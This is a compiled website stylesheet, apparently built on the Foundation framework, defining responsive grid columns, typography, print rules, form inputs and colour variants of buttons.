  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 3rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Red Hat Display", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.3rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.4rem; }
  h3, .h3 { font-size: 1.3rem; }
  h4, .h4 { font-size: 1.2rem; }
  h5, .h5 { font-size: 1.1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #D31F29; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #b51b23; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #888; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #201F1F; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #201F1F; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #201F1F; border-radius: 0.25rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #888; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #888; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(32, 31, 31, 0.1); box-shadow: inset 0 1px 2px rgba(32, 31, 31, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #201F1F; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #888; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.25rem; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #201F1F; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #201F1F; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0.25rem 0 0 0.25rem; }

.input-group > :last-child > * { border-radius: 0 0.25rem 0.25rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #201F1F; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #201F1F; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28136, 136, 136%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #888; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D31F29; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #b31a23; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #D31F29; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #a91921; color: #fff; }

.button.secondary { background-color: #3C89CD; color: #201F1F; }

.button.secondary:hover, .button.secondary:focus { background-color: #2b6ea9; color: #201F1F; }

.button.success { background-color: #3adb76; color: #201F1F; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #201F1F; }

.button.warning { background-color: #ffae00; color: #201F1F; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #201F1F; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #D31F29; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #D31F29; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #3C89CD; color: #201F1F; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #201F1F; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #201F1F; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #6a1015; color: #6a1015; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.primary { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #6a1015; color: #6a1015; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.hollow.secondary { border: 2px solid #3C89CD; color: #3C89CD; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1b4569; color: #1b4569; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 2px solid #3C89CD; color: #3C89CD; }

.button.hollow.success { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 2px solid #D31F29; color: #D31F29; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #6a1015; color: #6a1015; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 2px solid #D31F29; color: #D31F29; }

